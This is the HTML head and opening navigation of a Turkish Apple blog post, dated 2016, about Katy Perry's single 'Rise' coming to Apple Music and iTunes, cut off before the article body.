

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html
body_size: 10905
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Katy Perry&#039;nin Yeni Single&#039;ı &#039;&#039;Rise&#039;&#039;, Apple Müzik Ve iTunes&#039;da! - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Katy Perry&#039;nin Yeni Single&#039;ı &#039;&#039;Rise&#039;&#039;, Apple Müzik Ve iTunes&#039;da! - ElmaDoktoru" />
<meta property="og:description" content="Uzun bir aradan sonra yeni bir single ile çıkış yapan Katy Perry, &#8221;Rise&#8221; adlı single&#8217;ıyla Apple Müzik ve iTunes&#8217;da yerini aldı. Şarkı açıklamasında Perry, Rio 2016 Yaz Olimpiyatları NBC için bir marş olarak kullanılacağını söyledi ve bir &#8221;demleme&#8221; olarak çıkış yaptığını belirtti. &#8221;Her zamankinden daha fazla Dünyamızı bir tutmaya ihtiyacımız var.&#8221; diyen Perry, bu parçayı [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2016-07-18T14:37:11+00:00" />
<meta property="article:modified_time" content="2017-06-28T13:23:39+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Oğuzhan Bahçeci" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="Oğuzhan Bahçeci" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html"},"author":{"name":"Oğuzhan Bahçeci","@id":"https://www.elmadoktoru.com/#/schema/person/7dff3c5ed859912b6c4e329c0a7c9e73"},"headline":"Katy Perry&#8217;nin Yeni Single&#8217;ı &#8221;Rise&#8221;, Apple Müzik Ve iTunes&#8217;da!","datePublished":"2016-07-18T14:37:11+00:00","dateModified":"2017-06-28T13:23:39+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg","keywords":["Katy Perry","Katy Perry Rise","Rise single"],"articleSection":["Apple Music","iTunes"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html","url":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html","name":"Katy Perry'nin Yeni Single'ı ''Rise'', Apple Müzik Ve iTunes'da! - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg","datePublished":"2016-07-18T14:37:11+00:00","dateModified":"2017-06-28T13:23:39+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Katy Perry&#8217;nin Yeni Single&#8217;ı &#8221;Rise&#8221;, Apple Müzik Ve iTunes&#8217;da!"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/7dff3c5ed859912b6c4e329c0a7c9e73","name":"Oğuzhan Bahçeci","url":"https://www.elmadoktoru.com/author/oguzhan"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Katy Perry&#8217;nin Yeni Single&#8217;ı &#8221;Rise&#8221;, Apple Müzik Ve iTunes&#8217;da! yorum akışı" href="https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/11939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=11939' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fkaty-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fkaty-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11939 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
